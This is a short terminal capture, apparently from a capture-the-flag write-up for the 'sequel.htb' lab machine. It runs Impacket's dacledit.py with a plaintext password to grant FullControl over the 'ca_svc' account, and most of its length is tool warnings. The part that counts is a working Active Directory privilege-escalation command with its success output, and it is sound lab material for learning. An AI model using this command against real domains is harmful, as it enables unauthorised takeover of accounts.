 └─$ python3 dacledit.py -action 'write' -rights 'FullControl' -principal 'ryan' -target 'ca_svc' 'sequel.htb'/'ryan':'WqSZAF6CysDQbGb3'
/home/mighty/tools/Script/impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/home/mighty/tools/Script/impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/home/mighty/tools/Script/impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/home/mighty/tools/Script/impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/home/mighty/tools/Script/impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/home/mighty/tools/Script/impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/home/mighty/tools/Script/impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/home/mighty/tools/Script/impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/home/mighty/tools/Script/impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/home/mighty/tools/Script/impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/home/mighty/tools/Script/impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/home/mighty/tools/Script/impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/home/mighty/tools/Script/impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/home/mighty/tools/Script/impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/home/mighty/tools/Script/impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/home/mighty/tools/Script/impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/home/mighty/tools/Script/impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/home/mighty/tools/Script/impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250221-113855.bak
[*] DACL modified successfully!